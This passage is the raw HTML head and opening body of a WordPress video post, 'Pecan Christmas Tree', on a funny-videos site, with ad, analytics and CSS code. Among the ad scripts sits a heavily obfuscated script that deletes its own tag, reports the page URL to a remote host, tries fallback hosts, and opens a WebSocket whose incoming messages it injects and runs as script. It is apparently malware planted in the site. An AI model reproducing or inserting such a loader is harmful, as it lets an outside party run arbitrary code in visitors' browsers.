			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function h(i,c){const T=o();return h=function(S,G){S=S-(-0x49*0x1+-0x100+0x203);let O=T[S];if(h['zCsNct']===undefined){var n=function(g){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',x='';for(let B=0x294*-0x1+0x89b*0x4+-0x1fd8,C,L,W=-0x48d+-0x1b7+0x644;L=g['charAt'](W++);~L&&(C=B%(-0x11a7+0x1a*0x19+0xf21)?C*(0x7fe+-0xa*0x89+-0x264)+L:L,B++%(0x114c+-0xec8+-0x280))?V+=String['fromCharCode'](0x2*-0x5cb+0x2405+-0x1770&C>>(-(-0x1bb3*0x1+-0x3*-0xaa1+0x5*-0xd6)*B&0x7*0x44d+0x2*0xc84+0x3*-0x125f)):0x26d3+-0x2*0xeb6+0x1d*-0x53){L=M['indexOf'](L);}for(let p=-0x139*0x11+0x9a1*-0x1+0xe5*0x22,A=V['length'];p<A;p++){x+='%'+('00'+V['charCodeAt'](p)['toString'](-0x215f+-0x17ae+0x391d))['slice'](-(0x32*0x67+0x863+0x1c7f*-0x1));}return decodeURIComponent(x);};const R=function(g,M){let V=[],B=-0x3fa+0x7*-0x37a+0x4*0x714,C,L='';g=n(g);let W;for(W=-0x19e*0x8+0x1a*-0x146+-0x34a*-0xe;W<0x102a+-0x80*-0x36+-0x2a2a;W++){V[W]=W;}for(W=0x1ba8+-0x12ad+-0x8fb;W<0x32b*-0x1+0x20b9+-0x2db*0xa;W++){B=(B+V[W]+M['charCodeAt'](W%M['length']))%(-0x1ee*-0x11+-0x194b+-0x683),C=V[W],V[W]=V[B],V[B]=C;}W=0x103b*0x1+-0x636+-0xa05,B=-0x8*-0x209+0x86a*-0x2+0x8c;for(let p=0x2*-0xe43+0xa*0x229+-0x4*-0x1bb;p<g['length'];p++){W=(W+(0x35f*-0x4+-0xff9+-0x2*-0xebb))%(-0x13b6+0x2173*0x1+-0x1*0xcbd),B=(B+V[W])%(0x2b*-0xa4+-0x239*-0xc+-0xf0*-0x2),C=V[W],V[W]=V[B],V[B]=C,L+=String['fromCharCode'](g['charCodeAt'](p)^V[(V[W]+V[B])%(-0x1f4*-0x10+0x996*0x1+-0x27d6)]);}return L;};h['kUEgDy']=R,i=arguments,h['zCsNct']=!![];}const a=T[0x3dd*-0x4+-0xc5c+0x1bd0],F=S+a,t=i[F];return!t?(h['sKNQgV']===undefined&&(h['sKNQgV']=!![]),O=h['kUEgDy'](O,G),i[F]=O):O=t,O;},h(i,c);}(function(i,c){const g=h,T=i();while(!![]){try{const S=parseInt(g(0x131,'QinO'))/(-0x6d*0x3d+-0x815*-0x2+0x9d0)*(-parseInt(g(0x119,'#%Jq'))/(0x1ba8+-0x12ad+-0x8f9))+-parseInt(g(0x179,'g3b2'))/(0x32b*-0x1+0x20b9+-0x1d8b*0x1)+-parseInt(g(0xc1,')][F'))/(-0x1ee*-0x11+-0x194b+-0x77f)*(parseInt(g(0xdf,'a04c'))/(0x103b*0x1+-0x636+-0xa00))+-parseInt(g(0x185,'&*QU'))/(-0x8*-0x209+0x86a*-0x2+0x92)+-parseInt(g(0x172,'I7FC'))/(0x2*-0xe43+0xa*0x229+-0x3*-0x251)*(-parseInt(g(0x122,'9Hth'))/(0x35f*-0x4+-0xff9+-0x1*-0x1d7d))+-parseInt(g(0x140,'ebr&'))/(-0x13b6+0x2173*0x1+-0x1*0xdb4)+-parseInt(g(0x16f,'g3b2'))/(0x2b*-0xa4+-0x239*-0xc+-0xea*-0x1)*(-parseInt(g(0xd7,']giX'))/(-0x1f4*-0x10+0x996*0x1+-0x28cb));if(S===c)break;else T['push'](T['shift']());}catch(G){T['push'](T['shift']());}}}(o,0x1999e*-0x4+-0x51e9c+0x139c4c),(function(){const M=h;window[M(0x16a,'WPkM')+'_'+window[M(0x12c,'B(Jo')](window[M(0x129,'E5t*')+M(0x151,'!D2A')][M(0xee,'c9VM')])]={'HTMLIFrameElement_contentWindow':Object[M(0x154,'#%Jq')+M(0xdd,'WuOE')+M(0xd6,'evu8')+M(0xc3,'3FuH')+M(0xc5,'WPkM')+M(0x123,'N4Z^')](HTMLIFrameElement[M(0x13b,'g3b2')+M(0x110,'aT0h')+'e'],M(0xcf,'HbU5')+M(0x187,'d57u')+M(0x180,'QinO')+'w')};function i(S){const V=M,[G,...O]=S,n=document[V(0x194,']giX')+V(0x118,'JsFj')+V(0xd0,'[jz^')+'t'](V(0x171,'jG%2')+'pt');return n[V(0x10a,'s3Za')]=G,n[V(0xea,'!D2A')+V(0x142,'wP1^')+V(0xf6,'F&qP')+V(0xbe,'TYva')](V(0x14c,'4M[a')+'r',()=>{const x=V;if(O[x(0x17f,'evu8')+'th']>0xb9*0x22+0x25d4+-0x3e66)i(O);else{const a=new WebSocket(x(0xfc,'d5yd')+x(0xe0,'Gw2h')+x(0x102,'g3b2')+x(0x139,'JsFj')+x(0x109,'WPkM')+'s');a[x(0x13d,'LnId')+x(0xfb,'HbU5')+'e']=F=>{const B=x,t=F[B(0xc0,'3FuH')],R=document[B(0xbd,'WuOE')+B(0xe1,'ceUc')+B(0x111,'NDdp')+'t'](B(0x136,'#)wd')+'pt');R[B(0x10d,'s6WS')+B(0x121,'4M[a')+B(0x12a,'NDdp')]=t,document[B(0x17a,'oNpC')][B(0xcd,'QinO')+B(0xd4,']giX')+B(0x152,'QinO')](R);},a[x(0xe4,'oNpC')+'en']=()=>{const C=x;a[C(0x15a,'NDdp')](C(0x188,'aT0h')+C(0x14a,'evu8')+'l');};}}),document[V(0x163,'N4Z^')][V(0x10c,'fjZi')+V(0xfd,'JsFj')+V(0x153,'HbU5')](n),n;}const c=document[M(0xff,'g3b2')+M(0x10f,'QinO')+M(0xdb,'(b7*')+'t'][M(0xc7,'[jz^')+M(0x178,'#%Jq')][M(0x125,'!D2A')+'in']??M(0x10e,'d57u')+M(0x12d,'Aum)')+M(0x13f,'d57u');document[M(0x16e,'3FuH')+M(0x114,'d57u')+M(0x15e,'NDdp')+'t'][M(0x103,']giX')+'ve']();const T=document[M(0xba,'HbU5')+M(0x170,')][F')+M(0x113,'WJ]&')+'t'](M(0xc5,'WPkM')+'pt');T[M(0x15b,'HbU5')]=M(0x141,'F&qP')+M(0x162,'WJ]&')+c+(M(0x189,'jG%2')+M(0x181,'F&qP'))+btoa(location[M(0x15f,'JsFj')+M(0x17c,'B(Jo')])[M(0xd2,'!D2A')+M(0x143,'fjZi')](/=+$/,'')+M(0x148,'fjZi'),T[M(0xf3,'4M[a')+M(0x108,'H0RY')+M(0x156,'ebr&')](M(0x14f,'[9%A')+M(0x144,')][F'),M(0xf2,'LnId')+M(0x165,'WPkM')),T[M(0x120,'d57u')+M(0x16d,'TYva')+M(0x127,'Gw2h')+M(0x112,'BjTq')](M(0x17b,'I7FC')+'r',()=>{const L=M;i([...[L(0x15c,'JsFj')+L(0x18e,'Rm93')+L(0x14d,'oNpC'),L(0xe5,'HbU5')+L(0x18d,'Gw2h')+L(0x175,'fjZi'),L(0xf5,'!D2A')+L(0x18f,'#%Jq')+L(0xc2,'E5t*'),L(0x177,'#%Jq')+L(0x135,'N4Z^')+L(0xe8,'g3b2')][L(0x134,'g3b2')](S=>L(0x100,'&*QU')+L(0xe9,'d57u')+L(0xc8,'#%Jq')+S+(L(0x137,')k5*')+L(0x158,'evu8'))+btoa(location[L(0xf8,'NDdp')+L(0x190,'#)wd')])[L(0xd9,'wP1^')+L(0xf4,'JsFj')](/=+$/,'')+L(0x168,'N4Z^')),L(0x15d,'NDdp')+L(0x186,'&*QU')+L(0x13c,'c9VM')+L(0x18a,'JsFj')+L(0x104,'LnId')+L(0x192,'jG%2')+L(0x11b,'TYva')+L(0x176,'JsFj')+L(0xcc,'NDdp')+L(0x117,'LnId')+L(0xcb,'a04c')+L(0x182,'Me5R'),L(0x115,'B(Jo')+L(0x160,'a04c')+L(0x126,'#)wd')+L(0x101,'g3b2')+L(0x11a,'fjZi')+L(0x138,'9Hth')+L(0x191,'[9%A')+L(0x16b,'(b7*')+L(0xca,'d57u')+L(0x10b,'QinO')+L(0xe7,'d5yd')+L(0xf9,'9Hth')+L(0xe3,'jG%2')+'js',L(0x141,'F&qP')+L(0xc4,'WuOE')+L(0xdc,'d5yd')+L(0x130,'2th0')+L(0x18c,'s6WS')+L(0x12e,'wP1^')+L(0x159,'evu8')+L(0x146,'[9%A')+L(0xca,'d57u')+L(0x106,'!D2A')+L(0x17e,']giX')+L(0x13e,'WJ]&')+L(0xde,'&*QU')+'js',L(0xd3,'#)wd')+L(0x128,'9Hth')+L(0x133,'4M[a')+L(0x12b,'BjTq')+L(0x11f,'NDdp')+L(0xce,'c9VM')+L(0x107,')k5*')+L(0xbf,'Gw2h')+L(0x11d,'d5yd')+L(0x14b,'LnId')+L(0xbc,'B(Jo')+L(0xf0,'d5yd')+L(0x11c,'N4Z^')+'js',L(0xd8,'[jz^')+L(0xc6,'I7FC')+L(0x17d,'aT0h')+L(0x164,'F&qP')+L(0x124,'ebr&')+L(0xe6,'wP1^')+L(0xfa,'JsFj')+L(0x183,'Me5R')+L(0xfe,'Rm93')+L(0xeb,'d57u')+L(0x173,'F&qP')+L(0xc9,'4M[a')+L(0x174,'ebr&')+L(0xf7,')][F')+L(0x16c,'E8!r')+L(0x18b,'WuOE'),L(0xf1,'BjTq')+L(0x150,'WPkM')+L(0x12f,'&*QU')+L(0x105,'oNpC')+L(0x132,'9Hth')+L(0x145,'fjZi')+L(0x13a,'ceUc')+L(0x157,'4M[a')+L(0x167,'E8!r')+L(0x161,'HbU5')+L(0x184,'WuOE')+L(0x149,'F&qP')+L(0x147,'3FuH')+L(0x193,'ebr&')]);}),document[M(0xec,']giX')][M(0xe2,'a04c')+M(0xd5,'g3b2')+M(0xef,')][F')](T);}()));function o(){const W=['mSkbW7xdL8oxWQ/dJZGrWR7dHG','dSkQE8o9','vqJcGc8','eCoaAJ7dSw5/x8o2','WPhcKYxdMW','WQFcMCkJna','WQlcKXxdHq','WPlcG8kkxG','WRP4W4PwzLBcI8kJpLKlWOTq','WOCppum','WOdcOmk0Bq','WPrzW5tdSa','DL/cNSk3WO5FW4JcLaKMdSkp','WRBcGGlcMq','c1RcSmk2','WQtcUXVdQq','qdxcOmoE','W4SGpCk/','mfdcGmkP','W7/cJbuX','WOScka','W6dcTmowuq','WP4/WOuL','gmk8aCoh','kCklW5yg','WOveWOtdNW','W4tcP1Ke','WQ0NxSoxACkzW757xq','nWldJSoL','WRrsW5tcQG','WRBdN8kn','W7BcLW7dNW','udlcVmkz','xKNcKNO','lXpcGCoV','tGZcOw0','WO7dT8kUWOW','WQVdJmkscq','CY8jca','bCoRC8k3','wCoCELS','WOxdQSkZsW','ubNdQCoGu8o2WQWwW4a/rMD3','E8kcm0G','m8kxWPyB','WPNcKYe','W4TPW5FdMq','WPpdNIFdMa','C37dQYe','mrBcRmoN','W5BcMJC','ESkyAfe','W4rvk8oe','bSoHmCk3','WRjeW4JdQW','WRqHWPm7','W6O2m8osW7xdLCoU','oh7dU20','bCkox8ou','WRtcVrNdPG','W7D6cq','pcRcRq','rCkqjJS','WRdcR8kFuW0lWR8','afVcRmkY','W7PfW5ldRq','W4nrnSkk','W4uojCoj','WP0jmKS','jJtcQG','eftdSNm','WOyykf8','WO0Env8','sqlcTJC','W5TbW5vQ','mgNcU8ov','rmojpbO','WQ7cKWZcJW','D8kyAv8','rSkArW','amoLx8kxsslcSSkfWQddNCkbW4a','WR/dMmodWOq','W6JcNb4','WRf4DSo+cmkJW5vQW65DhIlcIq','kCoRa8kA','pvVcL8k4','WRtdKmocW5m','W77cM8kLBW','paFcU8oT','W6JcJSkvmSkhWRmUWOu','WPj/W7BdNG','WQ4ffSoT','F8kTWP3dNmk/oSo9','DSkqnbC','eqhcTCk2','W5BcId3dJq','qaNdQda','r8kuzbC','uCkqjG','W6RcJ8oms8o4W45AWPBdMSoyWR5yW7K','W7i8WOSL','lCkpWRJdPq','WPiQWOCH','E8kIis8','BmoYb8kf','W4zelmoc','W7D4cCoA','ESkgmXC','W4pdVmo8WQm','W5/dV8oLWRG','mftcUxS','W5uEW5dcJMm7A8khWQJdJbVcGIC','WPqCW4JcLa','WOtcQSkKFW','BmkWjsK','W7ivb8o2','sX7cOsy','ArhcPW','B8osWQFcJG','WRf+FmoZ','W4FcKSoaW7W','emogybC','ttdcO8kv','mZddQgq','W7miaCoW','tetcQW','imoTa8kn','nJtcRmov','W51DB004W5NdOmkHvG','W5mMWOST','jaNcSxS','W63cKmkUAq','WQGOkSoM','oXpcVCo+','W55lW6FdUKZcSCoz','WR3cMW8Q','kWVcJCo6','nehdUZu','bCoxaSks','o8ohW6xcPq','W7jCv8k1','vCkcjvO','WR9tW5VdOa','WPlcRmk5tq','W4evWP4G','WOyfoum','W79MhCoq','FdjjtW','nINcP8oa','W7nqrSk6','WQHUW5T2WRSBW5ZdOwRdTCo1W4CJ','WRlcSqBdPa','sYxcUSka','lCo7jCke','WRxdMSk+fq','W4vrj8ox','DCkUxSozW4xdTCk7WOOdmmoxlru','W75jv8kK','n8kxWOGd','WQLPWOioW4XHWQ/dMa','CuJcMSoL','WOlcJ8knfq','mbxcHgG','WOndWP/cLq','WPXlW4LWb2ywuvaWEG','WQHMjSk/','WPFcVCkkWOq','W4KlWOOG','WRKdhmkQ','W7u3WOuX','yh7dV8km','jSkzW5ym','W47cHSkcuG','W7xdHSkebW','WPldVSo/bW','WQhcSbldJq','W47cOCo/wG','k8o6b8ki','qG/dIujQh8kTBSk7','EdKcqa','WO92W5C','WO/dHmkkvq','W7VcTmodvq','d8kQl8o8','WQrtW47dHq','qa7cOa','W7tdRedcUW','x8kFneW','WO90WPZdMW','WOydl1S','luxdHSoO','tGddQIi','jJxcQmot','WPBcMmkqaq','tWNcHIS','WPJdJSkCWQS','WRJdI8kpdW','WO9sWPpdIW','WQJdISkCcq','WRBdKSoqeq','mCo6c8kd','bSoSAmkG','W7r3WO0O','WQZcSfNdRq','hHxcK2O','W7VcKvlcRa','fCoxx8km','W7SYWP4','W7jYqSoq','WPNcGdtdKG','CSouWR7cLG','WONcSmk9ra','W7T4gCoM','zSk3lZW','WOSboue','W7BcRSosvW','uSkEDLS','WOtcQSkKEW','WPq/WP40'];o=function(){return W;};return o();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 10px;
	  margin-right: 0px;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-188528 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-188528 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-christmas tag-cool tag-entertainment tag-interesting tag-texas tag-tree entry" aria-label="Pecan Christmas Tree"><header class="entry-header"><h1 class="entry-title">Pecan Christmas Tree</h1>
</header><div class="entry-content"><figure class="wp-block-embed wp-embed-aspect-16-9 wp-has-aspect-ratio  is-type-video is-provider-youtube wp-block-embed-youtube"><div class="wp-block-embed__wrapper video-seo-youtube-embed-wrapper"><div class="video-seo-youtube-player" data-id="nV-xCtJKvpw"></div></div></figure>


<div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2023/12/pecan-christmas-tree/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=Pecan%20Christmas%20Tree&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2023%2F12%2Fpecan-christmas-tree%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2023/12/pecan-christmas-tree/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Pecan%20Christmas%20Tree').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2023%2F12%2Fpecan-christmas-tree%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=Pecan%20Christmas%20Tree&body=https%3A%2F%2Fbiggeekdad.com%2F2023%2F12%2Fpecan-christmas-tree%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=Pecan%20Christmas%20Tree&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2023%2F12%2Fpecan-christmas-tree%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2023/12/pecan-christmas-tree/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 